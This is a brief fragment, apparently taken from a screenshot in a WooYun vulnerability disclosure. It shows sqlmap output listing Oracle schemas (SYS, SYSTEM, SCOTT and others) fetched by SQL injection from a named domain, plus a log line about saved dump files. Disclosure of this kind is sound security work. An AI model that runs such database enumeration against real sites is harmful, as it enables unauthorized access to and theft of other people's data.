 C:\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] XDB
[*] ZJGSXH
[07:22:03] [INFO] fetched data logged to text files under 'C:\tools\????\SQLMAP?
3\Bin\output\jh.zjmy.net'
[*] shutting down at 07:22:03
[root@Hacker~]# Sqlmap
www.wooyun.org